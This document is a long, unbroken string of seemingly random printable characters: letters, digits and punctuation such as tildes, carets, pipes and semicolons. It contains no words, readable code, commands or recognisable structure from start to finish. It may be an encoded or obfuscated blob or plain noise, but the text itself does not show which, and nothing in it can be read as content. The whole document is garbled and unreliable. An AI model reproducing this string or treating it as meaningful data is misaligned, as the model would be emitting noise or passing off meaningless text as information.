Qi)Yu@CFSti17xXq2N|:-}eA)Xpkrhtdr)oBDFIp4sN(zQ}6-z(@sNf|U_n_ip:KFU&(KQ@&T_)q}9Y&dNz@4L9W|-SW7|WBt:))~p(ftpqOi%}YWU&0h(+eEIU{NWq9;F+N5iAhkt(exDI(JOJds1qnks|~VEW7S|:XsNXULy@O%x)95T4qtI@E0WrtC1TV{+K)TJ/;&/)tX@SVBo9@fpDrEx@zD;uB%|^DV%hok/kI0^0rr^90Kw0ShrB~AWn&C/~W;tFQ1}h@WBwETrIEf|4Y;19y1BFNyyL]UK]}Q]_(J&/F{dC;r1)fLA5]7F-]ps2TwOT)B~s}]&A;;NVE4&|KX&BVx%V26_F)1^;tRed%(X9f)kzX&T]V4h_q+7%pnRU0SSz{VI(k~(B~~+KL~-O:k(6DN2XK+oo)%6Ezp&xi@sk4ei^C_:KtUX(0roDpOh(KseL6yq@tz/:Ks);Oi+;D4w^RWFI4DJ^4(N&W0urWuLoDOwAryT@t7;V+;Uyh/NBR%ukDEzOr9NSne0()yVtW}xzr05/{pre@;q/NS|w@r|C9_qJn^QCOLXCD;u~pL;iRErVuxn&{W;ot_XqEy)z^Dkthi5z6Or9trK:KyD(nzKXLzr&t;DVSqwnQ;%E]twf9r/rKy%7-6}OL_D/|pK^%Nw2O;9_tWD_sk5;)DkeCRw{}62dB^L51_/]nLREA^ukneE0|E~f;k]ururES^1OXxi+9pwNu64WAXr01Ozs-]rhCWrt_^i}KJrYN_TR];{R~_d/k^sf4LiedOYEJTuwTrr1|Erudrru~pwiU:Sk~Io0Fy{;T6oe(6{R2p7k;pwepxo;Sp|eB64pAyryw6NN{Sru+xr/r]9/-SuW4TX}4yBxh6u+/Q(OE^UkqeIpxYLeBXUri{{;)ux]A&UeB@CI2OB:RoOpzuOpu-pD1KK]quCX%-1Two{NYU4eqI4ieUO2]UtiE~L;qh4p;{4;J0|X%)tXODL~e-tqC-0~+F)TEQwho20:s6DLyNT+nxO9k&499Si6B2LyfW+6X/wRER{q@q)6)V4Fh6UJ+FdIY0hLpBS^ze{6^{4p]wI;D5{iIX0_%S+C-RdN0r)puhrw]LED|RxFTLpIiXWuNDRrws~60%S~O]wT1NE;wXDeyKDCe}U;uR{^7thN4i)9%)nr/J+S:kU~&)|rS]wD2;Er~ur;]epJi-{r~uDtDdd:p-ik%KD~D]W+6s/]z_i@0fN%oV7%rB;yw&xE-9@KTL9;tA2EB2RLRX~fw1qEnUVER4I)t%W+y^|N+dwUr7@6K-oUye@K4wBFr/Beyq|6R)B]y1-9yKiXr-tznxETwJkAt-&pKWY@4/iBIS(Krk;OW^(4EIu+yx6TtWT@Wrn_xSC{r:nk0AiwrXBWO_Koo_Qd0A&etYn^yJ-&tD/kowKtxq)QwX:{)zpI-4-IIOTWyUJ2E]^qEkf:pyn6Bd-O~yQ_EEu}di^{iq%_{)nd~/nxBfup-E-yr44yS7UkEDNzE4)zD&EQtpUDt@JBiry^Ez|-R&+nx/h@DoXtt2h{D&+sWEx_N9XV+D12zL}/oOKN14WO|eWu]XN}w~iCF~WESeWXk:/q;RW0iRi+A&N6p4ioD4N70hWQheE-(^9)@zVf^p9E0;/QL_Vu%kWR:O/zU:RizII}z2+4wI19:6+urp~2~T1]fS2JJ6S1}I_WQx@{:D~@1EfB2wr|4pUA2RzQoTT@X+zwiid:4IU/xDS/AIsDd;u5OrOOe4E47rsN}Nk4Y;{edpw;X9B{(Ew^dS|Ew0oE1rx1eWrk9p_Bh:qud@7uUxrw(~IV{:-(OiQEYpsEtVBfh~V%IzukVp0]w@]YUD]T;DXTXDX7FI0]D@1wpzuzi@TNu~N}4|E}iR;9q&+A:XVu~y/)DB9s}~w)//Q4kTF0:)tA^nN4f7{h2)}h^R}C@RQ}TL]}9tD4-)W6WKWT|iFe/_t~9J+;s;h4hKIBo|qh-I]DuVpRy1Ku-/R|_+~tquBp4{]}x~w~|7ixC]DJed{IxntFn9dD]SSqu6W}yN)EJEiXuqOJy%iSUL:_EJnR5VBSDt]D|:wpfx)poN45C_-S}iQrhppeYp6JVLEwVQL^q2BuN7p~Bt-2Q-)N9|y^EofA^9AruorpfT5];9OrAprVRdq0(O(XqiRpAK-xIE)pV^OA6h]:9RIA@}F02AqAnWB|)p~T)Oz}1d}V17]0Fpy4fuEXTQqN&2Q@%Wy4&&]}2C}VsLfTidNO7e/yt]^EBs1dyyTn~USK4OJ05OBKiR|pIqTBApnUf64kKeF4];p5]p0Ky-Nzr;64]fieEAX({rRINIL;RtJEf^K6EViFBJx^IEe~W+4-Q^hSOu10nf{:DyN:ryChW9tD4T(nIDxorr)~thN{F|N{W4Qi)NUQfKC2AAd5-Lo(-s{0I~]%-ryF-WuyEY^LO+6ABD]_qJ|yrEIByRoNERqJ-VRU~AO]dX6rkrrKDAOytn:)AFTqI:oAAY1+BK/UA4&~kuLQ(@Q~Bh{Uf49FB6o^~}Ki](9eSn1qAX]fYx15-(]u_9E)~4zCfLANLnT]dtW6Ide{w:rA|)eq~7I9A@]}Y9L/14|]Ak+7(^s^oWty%_x@i2z_i;-{K|f_SFu}2kT@N+fVtiFeKzo%6iBis0sDN6CzI-BO^@f2nTSpOFYK-JtkU|uNdy|z/xse{rS1BVuU%isiDONz4ud2FEE0(pru-puktCzJS]7JOtd(~~yk+6u-q&CEusV%S}9zu~VwehdLr})/%A7L7}7]/}dFr@DU{rW%Ds&TJBhxA1huqU&DXEu]SUpR@@rF_&)_iB(EWUpE:dfw:))(Js)]A-exww(Bq-eE4)q)e0^]5Kr&On)tz05q_R&]nNh%/y(]DNfYC^fh-A^05}E0KAE7(:Rqkx_6_sk_zpr}T@wrwC6)~L-u6wz+7%_sUNnoOph2F2xD+9}s)oS]rtWiSWz^i24sB7pSh2Iwt(5r1U(i%6]sptqe9Qwo}iNo%sTU/ohXIqqB]zTRC{DpI/prrxWxD|DL/;]urzoiStp9/~xRR9Iw76}s0Ji4z^RqEA1kFT|k:L~^nd^UeKAU;Krxi}KU+twUkCppIz;re_}o;{|nqu_0pLpUAek@16Fupe_@Rd^N~uVrYkEn&pps;4tnI{kKqEkn&6N6qoknU/^KhV_]&F}_IU-4LATRyddLUx-4LTxxAXWoftN|Owd~+&-Axk;6n1R2OLq4Qh]|@{thf|KCi1p;QT]yC0xe;_h-Jyf]rWppe_SnoJJAx5/upydxrFQ)ODD/pTrR^D4uC@xAC;xQ5f7&)e5/fV9i%N~x5@9NpE-%rr1:-rp4]rDYW~kT-I/oU%SOp|f0W~xt^|J0:n@ut@(UC~@9N]9p@~WN5qW1L++spnAx|XSorAU:rqNn_~A~FYF1_&rUV]iF_nUuOfp}FFB}FFdA_5FQ_5x2YO;)_V_&^]{S;AhJ^&}h_%1AYu6|6zN{NfoxFpU@K7y^_d@4_EfNF@oAOS(x;z){pDOKu^zq-ENCq07^]@/t:xw%)-Xd~2-kq1f)V7hWq2AkR~x%-xBCUo2TE&uW%INxte_^iI0B}&yu^CIyDT6nYD}+_h71|7I|_yF(;Ci/n6xNNL7V;0su6VQiDzrJ:0NR(oEtdCF~d2usywFIOu7n:0BNK_S~&d0B:rBuqJ~o/-Bt-QJ/{+9A(^+L4})LB9-k5x0UTCpAtU70~~:f2Br1onXVK-9;kf41pnqJk1:Rx&&Ne|_JO1)-yo51Dn^9L5VN6{9;LYr-])0N@70~|7X~I70YI&^-_]4Q(UViEfNr}1EY]5^Lsor0Q]y/o1^KF~h1r4r9:1EET]D)-dx1Dz|tph2+Nd~BFR-LBpF10q2:k|2sVsB:^iN:KReC~UYAoTtt:Fz-&|6{(E{wdrEnJskp+UT4;xr2I&Fd:{|z@6ByUq6NiKqX;is~2hOVCVqe7{Rt0RI1rDf(q6:h]O6UeCQBkOE0&(LUe^}XdqJIqAu1_+Y}6n7J^Ii(04kne4d]+4VVJn^n|:e(}n%{K]YoI_pu0UXeRuDrW^&%yIffkKq(4Q/K:&;Ap~rYEUe)0UX{W(sU7s-rE49feAO)QQSi~KWhh5pQ+CL]LS:]);txV2kY|L]Oo(qI]&ep-:NE4CRzYtnnqpXy6||Edf--C(dTDJIxQD]IY;Jn}4(:eDuQ^x7pif)V(&)(EtWpuy&2RRE0rJI]E-4A~)7wk}(0w~t}(/@F{24p9K1964OQJn60kd7iq^q9DSoz&Bs(6;9r|Q~QQLYOE0OAL/@1E+^FE-YASC/;%oF7%2h-@orys;0~AF&Yk|qSxw^T;^xn%~xhsCo&X~Y]h-K2%J5O9;)o}_NQ@rWoWf]U/0sw/IK~sSeJCBKw}yR}&sf/D-w@es7]QNE//NUu21Y/D7XFCSALWCE__/1|^dIWk_70+4NT2qOF:Wf(4U5s^Q6Bxo+:E-+d+Q&Nox{9LVOSeu/yIrNpWOs;X/4qDE%dy%ONRoJ5Fi%/9B5&OiL/K6AJ|(p^rq26EurQ2OFEz-z:q+u2u-O}xqd4iz:xW4L_{DKBd):@ziU0i5N+F^SpxLBdpABI(Xer~O%-+ou{;9h{B]D6Epry0N~ieEoOpp4;INi:-kUdIq6(_tJ/@2}%iqpBsJCd2NKL1JdKXOzk1LCWtwCYF;wdQ;4ToXtYLy|4xy(7]Nw4r;TwNtI1rrft|0f7Y]p1-whooyQ7dkQ1iei&-0I72of5IWx4I1fre}Q1OyueJK;)T}TtOz7&I%Ds5RFktJUI@rF-|:]]/UFVD6~O|QJ]/6+yxr6O{dN{DJz(%)ypSpteuz-NeSpUBOtwRzOAWSwRooYN9XDLW24JSKdxV5K/tSCdW%p~ke60zEC~Dofx+J^:wu2|}yEkR)W-wrD:QU4Ey+u-exApApw-(BTy9wV5]SwxR~-/-WS6fDNfwfS_+Fupqo+re5@4UN2TWD-hrL|9OwoDDTn(/Q70t@5}TQpkSN64rwDDSrr+B@ft+E6UIkk+iY0Or6Qor&(tR6o2+6z-y^x41NC@41f;BO]I^_p~q&pJ{%YxCyWYdxIzw^hwo{p|&O_U+;^iK+zAKq%phILAdJiR7OY:n-NV1RK}whA(}YJ{1QVxiN^twoT9hd-LANut&{{7;rD%WN&wI-UYB|;NY-yAkrwW4CIprOrRpN;;NxE0o{/x|^04|s&TteA;~nAE}kWw-BCB-S|p-h;I6J_Yr@k/^kw2DOVFEuCw||NANI;;zTI0SS_X)ixBw/}FNNN;e@EJEQEti2|BBOFff(fB7@uIrUNVfAAAR}_K~BE&:5}JAJ2kBw/JpRO5fVVd2ERnqhfY;V}q}Q/uA)U-W-NErN6h@wkUhzeniBUUUI+EIyy^x^rru+&4:-E):kQfOBA6KnkzIO0^tw]dUw^(~O&FS}6D^fNO|rwrVLr}0Y:rNwrhKrU]EfW(OS0oLpCuWDr9IpDK]J++iwIrWWk2-u6~i66OzwfzK}ouRnoL4R16T_%KEt|tXEA{noRR~Rw4rCzyrye7X5Ff0kn@)hO521q5qXphhkYS%n91q~|E|/q-C6;IhF6zWnun)K5q)SkC~Xe6NXEisu%n(W5(E|shOeINwi@Brui;hh}LBD4eBx|ip^DqNWzz{6BUEo}kA^T|0E_VA~yii@]/RIxEXpk&]QAWOJru|+OTVV9V&1nAAq6JSB^kVi:]Bw;dX)UJq}o1(V&2+;JBUqhYYJ+IrUy/R2U2WWiiOyyrfrrp@@yCJUJ]LA^yfFLq9Khuu&u:2sd)hoO{W-+UUCDxyneerE]99@J;O(kN;uhdp-Etx(5WOy(uDS]W%rzrKKo&X+5nLWY^{VR@|Bt&5tCCA(tt)dBSpLD:Q~pr%XqJ&KFYQOkDQoDW9T1Ctpp;pDNX/|E6Q%{]]kww-7{|NIpNt590Qk/QCUL(W)50_FrhT%T:4uEtBOOS7t~eEh{6p~9CRxyw:hr-DE]1yuu|E]n/++eti&ro{hx2ST|Si6C2e/S|EyNR|WfXiDJiy2r)ox4upIrDEOiIWru7yx42LswiRiSW+^ENh)Nu;uy~hp|0:rrN4)ARV^I6UeBA6B-;RBk|opUDxk0nJ6nexU;BRXBwt~@uuqEW|URd{J5&t;r0STh)d+hCY9rDrBT2E]-khpuuY+p;uJOIr]~N+D(O6WozIWkw@5IW:LBLthxN;oITsk;ETLs_(FFDq7u@FD2;^Yf-X]xfy@6h~}2-Iy10hE-@]J]YfI4;}USx4Kw|y-W1uyCo^Ee-r%+]4X_{DR}0(Fs/V:&WpQEW2eNW@W)6qK/f2(I5Y|5k{y)&/IINp}o:]z~wue~X6ukwhq~|9s%Y0w/w&RBr}XVuE(QIy2WN;-/2%pXU70|xLLDuC;tiVuz:0WBq7tTr:RW(xr/rn:&t6p^rKwr|k|:nq^o:~-Ut+uJ|&L|};I0+KON~OAn_JOtuTuwe4SFdqo)ArDTSEySTx-}xoxuu0ur^5UNDILTkr0~Ufuexq6]xVAOV{oDpI7r-zztV:R6+OW4^|RO-ur46;+7uLk(y|o_J+W5diIO}KFpdIo|}Y2(@SnpSRXIOOnK5;2J/xhW@)B9J1Fp4s_irfipd6LUQ(^fNR-JThehuR1_Eu1R&F^{f60eIhniE-WEnLq{nI;:AA@&w{O2T-V(L^9YVTOWq25BAOzi:@xN0(Iz/}xw_NKT+xAnx(f_N+iVeEuSDzR+|/w&T/D~{s/k}]]I2tiBUNWyyrJ(I}oTLtNJU:Vx-rqd^N|xqp}@LnLnsxxdrtxueOsI2x-yqr0+fUCwF+rr{+~2^0JOVhLxDrhDW@t)-yxukf6@69wuDux+6WY]R:Ey^Stu9NrpzyyUC:WB2-RTrBy}kCIxuJNU]BC9YWC9IY+Vq&X;+]Iz5]nqIpNXXr1fB+rt-YIRewB}2iqBLisUUBLQ_VCftsod}eD^I}XY-O-z-LI_d4wTYf}-hD;Vo-r]tih1z:J&{K-R}-tNOn;Y/+@z%zAAhCpX9N(4Ew70n|0I5IFwUw}7N+1hwe{|0K_A0;LSh6dxeO:}Dr+RJVLx)J^i&;oipw}OTi/1KJ;/9^^DQ{e~-A}^y-Xq-r{~AYuq{:Wr79J+LqTJWNwEAud0)9)tUwtx^~6INtYW0E}ezKs&}k^Uf5J||K0N5UFtiy/+Er-r-Oet)FFVuiWi}yns)p5(Bru~|ux&w965p9zJ^rSX~FktqzErf|edsyryrCqCJyr9tL0(kwC9_Q9J}i&kdK44^6k^Rxh]Y@2u6/(;o}:JTn):YJ9Y2;Js}SeqDi]u0rt{5zLt&xJWpfFRokr/BL&wB0hVVk~z|]:-:nqSQ66}Jo/5uAp)0TXIAuQ@y]IY@E9y-]ud^@06)]X/;E-R)S](t&wCSJpSqT2J{7{r_tEpk-V&pKsstJ^E@x(QxAV9doLddxUqzq(UtrI7kFk0X;BRf&^z2_}T&R64rwtw_V_^|d9AVCprk9DpuCtSVJThYnS]9W]N/wDOIF@V4Q]pWknECy@7ETs];uxK)O-52E-w(/yF%Xe~p:Oh@~U2x;DirN;|sCIqez05ioR&)})I^Q;+:170D_(BTO:e}A0QQBEYWsA/CN@LpVJ})S}_k)^^dL{KzI}@zwCuD-oDQxKp);1u%zC{-Jko_|76n4SLDNAY@W7QSBp~;/CXU&Vruf)~CEC:4_/U&h]VOo7L/0KLuC|^Di0X94/xt:29/4JT9}kIRw{6u/wW%6nQwqrWrxY76qVJ+0LE+&XU5nw]tuxIpId059uXYCrrqFuLVqnDD4VNFL405xYd@-2Rrihk22{xAzxErry1ryr:(AXn2VY4notd}:rF70F5Ezs(IrLtBDCIDsyNNDWeExx6SKE_rxtNs+Ez7YCydBn4+X7fDdTROJqrDQ;fe2o^W9V]Q]N{n9V:E0poh~1_IB6uh9V4E}i9~xe1Di&QrwD^QSCfF6u;A|xfNkw|IDs6OSS(R2YBAwnsN0Ou~^]XA407U61tEshYqB^RnrrFS96+F@r5NOyN~^E-BC1SNCE4~pTsfuW:oV1%D4WJ-~Id{@1@uX{BYNBT%VUK;dr9x5IWY%r&xTuNrpfuI6N1UIEu@J~uVR-rW5fqfYUNuqu%xursA)EuAB+{Kr~fJ1AxTdf{9]f;L+A;y1rWyOrr9prwxyB-skf)f_UEzNr@h]6WiruOk&A4EuB]Sor+]iAf;XuEN)I:eFf%Rh]0@kAJ+tAJqVrUXeW59|AYrYh/|;~/rph@udh}{JVr5Dp1_|rF@K+}&0fWRrrxE^6wn1NhV_]51-+phT~LhBfh]+-Ak~U6QuWQD&hhrQkwuy-1C1(_@XuLKhxxkK+VyIWxEfrxE)ry4XryryUot^hsVeA6t}h_NEUC(nAt1zUC^q(BeY-T2hfyi&t/E0Wk]rkEU]eo+z^sru:DxW_^uD9DYFN0VV+uIUAq(rh9+6(DrFR0N+5RuAFV7XD079ux(Vf^|s)xIhpsfks^(~~9kfiqyTQpzts]UoXouihrxz]x~+wTVDeA]_E2SuoDrOL@7LY~zJIoSWoWq9Ix7(URx+ypz4urr+{-BJ~r+1^6BdYofz5-7TUrIWh}yIN0]]V+]xFIEO]]wW9Ar46p]E6R]EFOq^7U+uRpVx_CW@R+yCArW1J^wAXhCe{A-DBDrYJ|y&_Je29n&@z]eAS~CWu9eI4|-u&^rQ]WW&49^WDJeIWCtO^0YWN&tCxo64;@6%to)-s&^;WkA_f|)2+]/D44-0XFf^{uQruUxB4sx]hEu^%f~n)%:u~)Iw-4rr7N+IEkxBExqnuhpS]Cy--BKIAY}^Vfn&LkBrE0EuF0r-ferDw]qo2:h]J}_]O7W+t4~+zxI2@5SBeEOIkRS~JODT64SIYXWAuypx_iOpEBIri2:rxoQB|2~4)BNAnKyrY;k]s~}VCLVi6yyDS_frp_uryUU@^IrRsr{hDCWr~iu+BNxJAKpRI1-h~{]~yB_6;/FrW{pID+(ry(@SL1IErh6J-CV:ETWV{C(KWoIuy|S4D:{WLJOOo:yrEFyrEKBw]+AprByDE_K:zf;&hfNinn}06yx|rJ^]B%@JS~pCst6e%NnUp_s]pCQA]BtY:tqW^SSuYCs6pi(OAn;2U&~F-TQu6h:nST%:pSNRz]Li^)f9x]EBA~_&^IeU;IxXSqkeuqUoz2&dd2~5uu7y:2^RBrY+ruEff{nTI};x(-fDzi}6qe(eU{_SA)-2yEW}(uCLdkFIVYF2BqBQEV9Lruk5rE+hrL|ku4B/iBdJr+ozf(S~dBzf~OkKfJT/E(1/~;40]/qsU/i7SW6/r5E_VpXTOL-}^hWSy/W^;LR{J&|(6hIXUCUE^6UXqthCVh|VW/QFNCET;&tI6C]{xCyS:CN2OR;BOCi+]5A@O{{orQ17zt4:6xERUpkkd_+-hs}pxwR;)/JNT:wF0orCBrrXBuC5hkEAdzJ;^W5nt&rXLdA47@W%okh(YErTqhydX+^^Udy^rz^T{C^4SDx-(|2U;~rI{BJ}5Ry0N4UAOoNrUDrJ^hkiX1JntzJRhD:AoV:z2sh^%6S&toNAVCVOFK2&ui(~&rJ}QrV0(Dkspw]n4RN1hR7BFrNhVIk2{^uKSx~UyO7Xzn&w0shK&6dWth&|9D;+zI(Vk)(INdzEJU7/d9zn-p~d-W5rsdueOVO~2zA{fKOi6dOB}o)sI1JL{z5|_TrTSd]xL4]Nh:-_zVpF0KO4AKq|:r^~dpeheDtD]5tphri|;-wLLCpRdkAVpsWxF--79z/Torynp^A:/qTxt/hVLWVR/z0rrFIt5dTWV+kdy@@WnRJBXR@tu~_](D-oQoTReERWQU6)kT;INRpE+4iry)Iud{6Bk/^B}2BId(R)z|Tqqq:rEOpr]%kpuIo~|Eun}7IoYz:6Yy@C|I6BWzEt~Dy&+ed@f)DEArK~f4Wr9BfTViKO(9QuXe~BA~Sd:^xh6Uz+iRpq5YnB%Ry5-w;:r-~Rh^Y1diDKF:dnNF_sI^oW{|6:D&9x~WE5Cw%^ee%^e~;^/B;:05KJ(LIhw50:sOBKy]O+OK0re}0ItSY27|nW4iW+(kB{ydf:V%(ot^;^wnEJ^Xz@]T}D15yx;B~R%o}X%t;SpIrY9ErrkSnKeEn^-C1sh&9W;EwX_D-C^^^%YE;{-SiJdRi6Eu+6ru^J6{-E]q(}JDuJ(V-Q62kFi2krx:7pOkt@w9Bkk4hqJR6UJdWwq0uNxO+y^9LnV%x]V/s|q]EDBfFJOWsXB9YSuQx1uyYzrrUBR]5w+]D%A0{:LsT}ii60r}ykrUI07rsCA0h|x5TBY@huk5_kJ/qNx5XTtu):Lr-KDwkWTLQud]iwd^-nSRWQ:Vfi_h)7qnI76&eiOxD-6oE1wxE-LBYhS|Yu^KA+d_~sBp;ARLrn_yk%9Nk)EqXhU67}^opsYKU4BxAxTqN9+VJ9_Xs94xQuJC]Cw/rC|V-RTw4KYUJh^d|e)W^qQ(]ES@R^|y7X:UuQEBLJy]IVo(Nkn{(9L:RD]prhKprBW):(yUFySny@&@2W(z(FeJ|Onwrkn^]}}wr4]D9r:Bzk_TkR~IUDCr7qNSr5B+7BpJxBUJ04SFTLQ~z+-u7AF1;WVwIqsEF)+:0o5DTz6L:{Ch&-hRNB{Qk+QWxy0hTn&r71B(qI;frR4(r{7d}&p]Ix1CC{e)FQedYf+:e0sTeQCK&sR2qQ1K5Afn]yW5XN~(4|sw5:{5pK;5-SEy^;{d_RsTpK{)p/ATeAuz4/FzECiV4S-]_n55OD1~-&UUWs9}41TBW1xU^X0LLA%y/K)izFrw&fx2~I;n6~B+|Bs;_nwUFrr;TVBTi1IEU(fxK1WKRxJerih-@y(25Bzr|9{S7~f4pqLwErx^BOdyOpxrYrI49&niuN;6|u^](LJnOF~t4(uz_dXVCd_DsuT(i9i-}hTW{W^;N:_F4EzJA)d|q^^{@SV0CN&CNI(4S]pwXUAY7)(60QA6efU:T5Ftxy+/dKt_-4QuWdnLsde(z:e;1xus@(t+]z]oidy97:K6Fzi-;Tzwk&h%t-zYV1^us&Czp1J@Vd&96u{COrz|O{KVf1ukJVL]EK{_C_rRAL{Wi}hzE5R4XItr2wELoQ^Xz)4w^1Eof}J:Br~)zz(y/7{qA0]1+DrwrUu1}VX9Sd:%&idJ]kSEqpD]7kR{;hXi@7BuEXudpIr-EpuUu:rE+{feY+D04d0uWxrny10WY)uxJ]D-9O2rNF0(s@}/qC)Y7WK5LLt2T;92o405|w@51-I2Aqy-^:Uf_DW-X75YJopky+uyVFs7kxeII;1pO70SDqT6|-tV|NpwT+4p4JTo_-Uo4YrSUr2N]:epELoqz^p%niWu^pFhoo45]wUp961;7)0;XT1h|/J7K-TDq](w(9VDNFC;C;qzCI^EEQ;;XxTe~4)&WeOS&Y4]|JpC&y47IBo2qCrENWw9JT@2:5@I&nUu|QnN/&Ix%7I@-L;TyOw/6ydnr9Sru~ApIwA||R}+2-14rUpRInqOhhi+nh)Fho_(:5Cqr))U(o~xn4oN0pf{x9_YqeN&qe/U}zXLTx}0TpC(I^:^KWX;n1DztksBOz5K:4NNrf7Y1U-_^@tyK6EzFRW:O7Qf4uA:Vw@DeS]WWs2J496Jr%t-C70zrp{rynF%]wnXqQAWqT5O}nE1e-E9)N@kC&/FoI;uodunA^(]1;JpqKq1LtA5Y&E}o%@{oiwioJ7)pduJL]ILA/r@1fI%}{W55k|K4RJ{^F4Y{X1-(%u;z+6u]:pQ(]hVVd_f|ARk+XsB@q+;zVAxFk}YU1iA2Wf|T7:%nd6}VXo_1CeE/TO)WteKQti0FIxkhXxWu6_@;fy7t~ChiQ}9tfoV7QyECupY/n]@Ty:42skW9Xzt4JiexzRKoKu{ErYy(;@AeF-X9n_(s_S/eXN^;(RN(Xy}90D]2^|~7Epz(CX+ryT{kKEK{;O9X_XdsN(5^u%J2O9tSW;+]tOfeS0VV+^S%%L9d%W^4X&)~X{9VDe]&5Xn)oNry]zuAx:9EYqI+O}9+}tASFUdqF:}FQe_LqLFwO4|p&&q(6o&s2U1)771/~&24kC19U%C0Vdp@7%e~_t]rrtxu4]~yfkID7k~D)r~DF9p0Ir4y4erWEw^E4|0(09k0/N]QNN4-B%hIS]uIpErpe%^fpQD+6U^O9YrreCC-@wC+B;6FSW^B@)uk7V0DS~uI{9SV6e)~W;^Y2Feror)f@de&u(^9&6fXf0fRCfYXJfssFK&fsfpN%de&RQk_|0p_^B4:k9)N^0W]A)t~O0dwrJORFpROTyeRCR0KJph-s99~-odKdDr-}WNwJIof:hL_B+tCDW1x5iI;I-2CpWNIWTD-WB9CD(BiU-~0Ktrhrq]A]Tookx~wDR;:|nFLpiEEpf;2-RDyr+EVt]CRs1A_5A:Ad0Wqtu}ouUwstUO:0Wu@@tExxqp67Ifph(Xqi_wY}4R^)Y]sTYt^|I_Wp&T-y+Yzt(Sy0)yR-LLz(eJS(w/(RXt^Sq_R9y_]o0yTDn]A&iOEd~9S6-RL9~+BK(r_42Fu_BJqrSez]iqxhVr]I}&5@)~yLY9CTnQXQ-+W}wLkr}q^n:~rO&pkpO]Y}xpDyUD@CA-K:YNpToD%6n}1p6SB@Y/e5R1%_2}XT(eh25%K-7rr2Yu)pQRwqOOW-I(Nk6QdVdp-xz6tttINrXeWE0C9A:Txzy41]rJwu+tNyST]]s6WOLVI6+FuRnrozkkO9doO4|NVqx:xzn{EEk_FtCidpp9L_5tix;eA+WLExRO0LpSKuziT6:]++zWze|zd{XEE_FTux5xqzDkkT|4x-|EhSrixLY;-WOWT]OI|ttz/1DWDKCy;wi:y4foxy@NT0|zyW/O/prhDuprIzVI}qRC~t)Uzz2NEBODLkI|Eu)pCfNiCEyru_+IyioA]]:~h~)2B+__q%O%WExxwUxJpuNySxe]FDBI:ExdATpW})TE5h^VVkWNy_(h(ptE141%o5]Xre0EqzYY/K4fU0ufJyLVqoWVftwu(r%T~p;+z:DCw~4DxwkCEN0fqWKV6ht0CCuVy^S]q9dri-F{L/6&xKN0oxx2+oyzzS(I(Q+hph}1F9tW+WnLB:TXzt-p:uq5(tzL5+T-E_zI2sO|xiowD{Lxt5f(^(D5dkDn5n||QWX^WVT^k|zQd66pyySYKzWTI7{R@/yT4qpE]W1~NzeOIh9X6yKekrz(WA)V92@NSSp52iI@xrR-r]e)UuChuEnnzKBsB^B-})Y}(I0]r|{r-x1A)p]hq~}hr+u}FBDVxWh~|}nuI~OENeCAhkxsLd)--p{6TzuXOqXVX^VR+fuUYrt(J1Q{;z{V9@X4kUwr)7X~FhF)]hi&Q-;@p-ErxJ2VxWDtyV4K&&6}Vt7E9eAA{dIih(74OoKyY6xO9S:C-Q0T+2u%:ddL&Ez56i^%/LSEUJR~ROT79yL5zULxVYiW@Qi56Cw9exRqx%-(S4rT4U|y6LeiXkF^t%/sE2s0:Yxnrk|K@~(OWT6hYBIyR]_wk0w/rTpQDdFn|Sewwrzx:9|EIwB)L+:C&u;)iES6EJiD~N-pDIT0f(OskXx;@SiurA@F(u|^(EA449EsXrVwryeWrrzV-dL]CEru2^5k52hArIIpOu_Nkn-0q+pNEuCS6I{6hQiSUh{w%By%K)p(n41&;VR}{~KCT})JTN6eu9@5fIJJiwBByz9-2BFEF)Xf_^U9kOF{h9^)TIR]Y6Yin~]:WTziWWo0S0xk}i~K|]ESQU|pqYFhwDI)KQ1u_E7+1oBqi^Q6n]yo_~AefJ+W~&C|&f|&LJ7AO+iiKUSNeq;w2J@J7YTtkUpr0T&s&dEre;;x40i4u(oB1-unDST+_9r0/Ki}o-9OLFsi1EuuxS+5)ROLRNB-IBzF0I-w+%hdJ9+4FqWLprWprEoOyEw;uVwpuYp{9rQ]B-E/rrrV4o2efeW^wr5IO]dKE-AoBWxr-]Vperrfq2pYB6RSkdIeyRCuwuUBCqR-y~(~RdW%%u9kts5;(/-p9|%0A|OLqLyh:De&iuNxCfYNprtr_+0(0TuWEu9]CXVdD0pz:io02;iehN5|US|4D;)~fx~+i(:;qtzBJ&4ytuYt+yYYUww_A7+pBd0SR{+6y00ToVNN0xOBiud]X(TJU-;u2/R-nyOTX|zLLORq%@JpuiFWUSn(o+2e&;2t;DA|C{yCp4E)k+:I0eQ0SyDw5E-OdyEtR^Owr-pEN~9hIf2IhhW@^WE}yVk)skx6;+nTh2]p%r+2OtyUzwCu:EzRpw-:nRdo:kpX-Wfw-fupEQ10trDoyrNfJVf-}ypkwB)pr~6Sqp-^Oz09uEWIE]xrrRiIWh/L0oYJi~iKkD&fn4udBfu~fze%0N)fJyNIs-O0CIKTROISEC_-sFi^p_VWhXToWdzDfxIe2;S-/p5|er2Xre2A1s1n@}///h7rr~)Dprq(orNyoyr+~Xxxw14pOCo-DhkV{WIJ&kEtinhhk&1Yu]1nr]f^oUfT@;2I}krUYYs5^xw^095Ad}{4k]dtp66k-C2ozy(%NO|/x;xrwI5R69NVWC(TOyET4F-@(:oN]9o-1|SQABn~xyoeFJC6dFquOIQIIrdVnUIt2|EwwQuprIIQTu1Loo9SI2Iku;xr)DNiwhx-%(L^OEkBzYruwoDp9i6N9B~5K]r)/:;t-FROO;^~&-Sd:u{h9d25]:0Ik54RCYfN}op@}z]zs4YUy1sC0r-}4wXL6}/{@OzuiA}:BnQdDrRVF-+U/Yrk:/5xLU)}5+V6-AX&YLyUtOT99/x4thpN|0I)+S_r7YWB:@X]tk)d-9AI;7FE{DB0U^RCF~)xiwupuu4ppr~z:]Cfut^)dqXhw0fr2kdO5V0trru{/hDFA1}VE1qT/{-+f^VxW/J|(L%SS+VXX;QQr@e7Yddry;D4rpzpANLYOyrWe^u2hQXnA(Q}:z]W}42JL6:CJWy_f4Sz|4ViqE9d_r-Nzz|2qe+R~;qN1KB59YRh7:]w7e|JhXxW&JdOxEVO+5rtfN14B6e-X0x9FIFBr;F&0R5J]6U:hu^@-d)Ckp(|695Bf&x]ue|dw&(iy-YkU}(DVr-9e7x}U/od0@&CTtoo(w-uuSxww(RoLfiEC|B/zry1(Drk}TKhz2U|@(X:UJDTzzY|e4E:fu1%2z~r+10+Co+2wSpf/So9e52wn~ey%Q10eOEx/ku-7s/%TXdSSy;X5exu{}L-w}(Q2e/&we9KuEzYpy1oRd(CdWKY)_;^iKzo9pI_h-C9&xSAeLORDFtnnOoCDVd+rr~prRX(Dr-xixd2uKVinYVJ+7sdIdqfor;YwQpiJ/d%75_7s/t4Q}+rN1{eB5}7O-XrreJfQIi{1%u&N/